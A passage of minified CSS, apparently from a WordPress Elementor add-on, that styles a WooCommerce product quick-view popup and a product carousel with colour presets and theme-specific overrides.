ease-out}.eael-product-popup .eael-product-popup-details{position:relative;margin:5vh auto;padding:20px;border:1px solid #888;max-width:900px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);background-color:#fefefe;width:100%;border-radius:10px;height:auto;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button{position:relative}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-added:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;display:inline-block;position:absolute;right:12px}.eael-product-popup .eael-product-popup-details .single_add_to_cart_button.eael-addtocart-loading:after{font-family:"Font Awesome 5 Free";content:"";font-weight:900;position:absolute;right:12px;-webkit-animation:eaelSpin 2s linear infinite;animation:eaelSpin 2s linear infinite}.eael-product-popup.woocommerce div.product{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;overflow-y:auto;background:rgba(0,0,0,0);position:relative;width:inherit;float:inherit}.eael-product-popup.woocommerce div.product.ast-article-single,.eael-product-popup.woocommerce div.product .ast-article-single{background:rgba(0,0,0,0)}@media(max-width: 767px){.eael-product-popup.woocommerce div.product{display:block}}.eael-product-popup.woocommerce div.product div.images{width:100%;margin-bottom:0}.eael-product-popup.woocommerce div.product div.images.woocommerce-product-gallery .flex-viewport{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:calc(25% - .75em);margin-right:1em;margin-bottom:1em}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img{cursor:pointer;opacity:.5}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img:hover,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img:hover{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li img.flex-active,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li img.flex-active{opacity:1}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:last-child,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:last-child{margin-right:0}.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-4 ol.flex-control-thumbs,.eael-product-popup.woocommerce div.product div.woocommerce-product-gallery--columns-5 ol.flex-control-thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;list-style:none}.eael-product-popup.woocommerce div.product .product_title{font-size:28px;line-height:1.2em;font-weight:700;margin-bottom:10px;letter-spacing:normal;text-transform:capitalize}.eael-product-popup.woocommerce div.product .product_title.entry-title{display:block}.eael-product-popup.woocommerce div.product .product_title:before{content:none}.eael-product-popup.woocommerce div.product .price{font-size:25px;line-height:1.2em;margin:0 0 15px;text-align:left !important}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description{font-size:18px;line-height:1.2em;margin:0}.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p,.eael-product-popup.woocommerce div.product .woocommerce-product-details__short-description p:last-child{margin-bottom:20px}.eael-product-popup.woocommerce div.product .button{margin:0 !important;line-height:1.5em}.eael-product-popup.woocommerce div.product form.cart{margin:0 0 1.2em;padding:0;border:none;width:100%}.eael-product-popup.woocommerce div.product form.cart table{border:none;margin:0 0 1.2em;border-collapse:collapse;width:100%}.eael-product-popup.woocommerce div.product form.cart table tbody{display:table-row-group;border:none}.eael-product-popup.woocommerce div.product form.cart p.stock{margin-bottom:0}.eael-product-popup.woocommerce div.product form.cart .group_table td{border:none}.eael-product-popup.woocommerce div.product form.cart .group_table .button{padding:.8em;font-weight:400;font-size:.9rem;white-space:nowrap}.eael-product-popup.woocommerce div.product form.cart div.quantity{margin-right:15px;width:auto}.eael-product-popup.woocommerce div.product form.cart div.quantity input,.eael-product-popup.woocommerce div.product form.cart div.quantity a{height:100%;border:1px solid}.eael-product-popup.woocommerce div.product form.cart div.quantity input[type=number]{min-width:90px}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty{text-align:center}.eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{outline:none}.eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 40px}.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.plus,.eael-product-popup.woocommerce div.product form.cart .product-single-quantity button.minus{display:none}.eael-product-popup.woocommerce div.product .woocommerce-product-rating{margin-bottom:5px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .star-rating{font-size:16px}.eael-product-popup.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link{display:inline-block;vertical-align:top;font-size:16px;line-height:18px}.eael-product-popup.woocommerce div.product table.variations tbody .label{padding:15px;line-height:0}.eael-product-popup.woocommerce div.product table.variations tbody tr{border-bottom:1px solid #ccc}.eael-product-popup.woocommerce div.product table.variations tbody tr td{background:rgba(0,0,0,0);vertical-align:middle !important;line-height:0}.eael-product-popup.woocommerce div.product .product_meta{font-size:14px;border-top:1px solid #ccc;border-bottom:0;padding:1em 0 0;margin:0 0 .8em}.eael-product-popup.woocommerce div.product .product_meta>span{display:block;border:none;padding:5px 0}.eael-product-popup .eael-product-image-wrap{width:40%;background-image:url("../../../wp-admin/images/spinner.gif");background-repeat:no-repeat;background-position:center center}@media(max-width: 767px){.eael-product-popup .eael-product-image-wrap{width:100%}}.eael-product-popup .eael-product-image-wrap .badge-container{display:none}.eael-product-popup .eael-product-image-wrap .eael-new-product .flex-viewport{height:auto !important}.eael-product-popup .eael-product-details-wrap{width:56%;margin-left:4%;text-align:left}@media(max-width: 767px){.eael-product-popup .eael-product-details-wrap{width:100%;margin-left:0;margin-top:25px}}.eael-product-popup .eael-product-details-wrap .is-divider{display:none}.eael-product-popup button.eael-product-popup-close{position:absolute;right:-15px;top:-18px;font-size:20px;padding:0;cursor:pointer;-webkit-box-sizing:content-box;box-sizing:content-box;overflow:visible;background:#fff;text-align:center;-webkit-box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);box-shadow:2px 0px 12px 3px rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19);color:#000 !important;height:40px;width:40px;min-height:40px;max-width:40px;display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;opacity:1;border:0;margin:0}.eael-product-popup button.eael-product-popup-close:focus{outline:none}.eael-product-popup form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.eael-product-popup form.cart.variations_form{display:block}.eael-product-popup form.cart.variations_form .variations{border:none}.eael-product-popup form.cart.variations_form .variations tr{margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td{display:block;width:100%;border:none;padding:0;margin-bottom:5px}.eael-product-popup form.cart.variations_form .variations td select{width:100%}.eael-product-popup form.cart.variations_form .variations_button{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-product-popup form.cart.grouped_form{display:block}.eael-product-popup form.cart.grouped_form table .button{line-height:1.2em}.eael-product-popup form.cart.grouped_form .quantity{width:100%}.eael-product-popup form.cart.grouped_form .quantity input,.eael-product-popup form.cart.grouped_form .quantity a{height:auto !important;min-height:2.507em;line-height:1.2em}.eael-product-popup form.cart .quantity{width:37%;margin-right:20px}.eael-product-popup form.cart .quantity input{width:100%}.eael-product-popup .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-product-popup .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-product-popup .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;min-width:50px;min-height:50px;line-height:50px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-product-popup .eael-onsale.sale-preset-2.outofstock{line-height:1.2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-product-popup .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-product-popup .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4{left:0;top:15px}.eael-product-popup .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-product-popup .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-product-popup .eael-onsale.sale-preset-5{display:block;line-height:74px;height:60px;width:120px;left:-37px;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-product-popup .eael-onsale.sale-preset-5.outofstock{line-height:normal;padding-top:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-storefront .eael-product-popup form.cart.variations_form .variations td select{padding:8px;border:1px solid #121212}.theme-storefront .eael-product-popup .woocommerce-product-gallery{position:relative}.theme-storefront .eael-product-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:5px;left:5px;z-index:1}.theme-storefront .eael-product-popup .eael-product-popup.woocommerce div.product table tbody tr td{padding:5px 15px 15px 0 !important}.theme-oceanwp.elementor-editor-active .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{max-width:150px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity *{min-height:33px;line-height:33px;margin-top:1px}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:100px}@media only screen and (max-width: 1023px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart.grouped_form div.quantity .qty{min-width:70px}}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty:focus{border:1px solid}@media only screen and (max-width: 767px){.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity{width:50%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .minus,.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .plus{width:20%}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart div.quantity .qty{width:60%;min-width:auto !important}.theme-oceanwp .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:10px 18px !important}}.theme-savoy #elementor-lightbox-slideshow-single-img{display:none !important}.theme-savoy .eael-product-popup.woocommerce .nm-quantity-wrap .quantity .input-text{height:42px}.theme-savoy .eael-product-popup .flex-control-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-savoy .eael-product-popup .nm-quantity-wrap{width:auto;border:none}.theme-savoy .eael-product-popup .nm-quantity-wrap .quantity{display:-webkit-box;display:-ms-flexbox;display:flex}.theme-savoy .eael-product-popup .variations_form.nm-custom-select tr .value select{opacity:1;border:1px solid #ccc}.theme-savoy .eael-product-popup #nm-product-meta{padding-left:0;text-align:left}.theme-savoy .eael-product-popup #nm-product-meta .nm-row{padding-left:0}.theme-savoy .eael-product-popup #nm-product-meta .nm-row .col-xs-12{padding-left:0;display:grid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.theme-savoy .eael-product-popup .eael-product-popup-ready~#elementor-lightbox-slideshow-single-img{display:none !important}.theme-buddyboss-theme .eael-product-popup.woocommerce div.product form.cart .button.single_add_to_cart_button{padding:5px 36px}
.eael-woo-product-carousel-container .swiper-button-next:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-rtl .swiper-button-next:after{content:""}.eael-woo-product-carousel-container ins{background:rgba(0,0,0,0)}.eael-woo-product-carousel-container .woocommerce .products{padding:0 !important}.eael-woo-product-carousel-container .woocommerce .products:before,.eael-woo-product-carousel-container .woocommerce .products:after{display:none}.eael-woo-product-carousel-container .woocommerce .products .product{width:100%;margin:0;padding:0}.eael-woo-product-carousel-container .woocommerce .products .product .eael-star-rating{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating{margin:0;display:block;float:none;height:1em;width:5.6em;font-size:14px !important;line-height:1em}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating:before{content:"";font-family:"Font Awesome 5 Free";font-weight:400;opacity:1}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span{display:inline-block}.eael-woo-product-carousel-container .woocommerce .products .product .star-rating span:before{content:"";font-family:"Font Awesome 5 Free";font-weight:900}.eael-woo-product-carousel-container .woocommerce .products .product .eael-product-price ins{text-decoration:none}.eael-woo-product-carousel-container .woocommerce .products.products[class*=columns-] li.product{width:100%}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8:not(.swiper-initialized) .eael-product-carousel{height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel.swiper-8-lower:not(.swiper-container-initialized) .eael-product-carousel{width:350px;height:450px}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(1, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="1"] .swiper-wrapper.products .product:nth-child(n+2){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="2"] .swiper-wrapper.products .product:nth-child(n+3){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(3, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="3"] .swiper-wrapper.products .product:nth-child(n+4){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(4, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="4"] .swiper-wrapper.products .product:nth-child(n+5){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(5, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="5"] .swiper-wrapper.products .product:nth-child(n+6){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products{display:grid;grid-template-columns:repeat(6, 1fr)}.eael-woo-product-carousel-container .eael-woo-product-carousel:not(.swiper-initialized)[data-items="6"] .swiper-wrapper.products .product:nth-child(n+7){display:none}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-carousel{direction:ltr}.eael-woo-product-carousel-container .eael-woo-product-carousel a.button.add_to_cart_button.added{display:none !important}.eael-woo-product-carousel-container .eael-woo-product-carousel .eael-product-quick-view a{cursor:pointer}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products{margin:0;-ms-flex-wrap:unset;flex-wrap:unset}.eael-woo-product-carousel-container .eael-woo-product-carousel .swiper-wrapper.products .product{float:none}.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="1"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="2"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="3"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="4"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="5"] .product.swiper-slide,.eael-woo-product-carousel-container .eael-woo-product-carousel[data-items="6"] .product.swiper-slide{position:relative;min-height:1px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;text-align:left}.eael-woo-product-carousel-container.preset-1 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-1.swiper-container-wrap .swiper-button-prev:hover{background-color:#597dfc;color:#fff}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.box-style{bottom:30px;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-1 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel{border-radius:20px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:20px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .product-image-wrap{border-radius:20px 20px 0 0}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale{background:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#597dfc}.eael-woo-product-carousel-container.preset-1 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-1 .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:20px}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .product-details{width:60%}.eael-woo-product-carousel-container.preset-1 .product-details-wrap .eael-product-price{width:40%;text-align:right;color:#597dfc}.eael-woo-product-carousel-container.preset-2 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-2.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap li{-webkit-transform:translateX(-70px);-ms-transform:translateX(-70px);transform:translateX(-70px)}.eael-woo-product-carousel-container.preset-2 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap{display:none !important}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap{left:auto}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .icons-wrap.box-style-list{visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;text-align:left}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 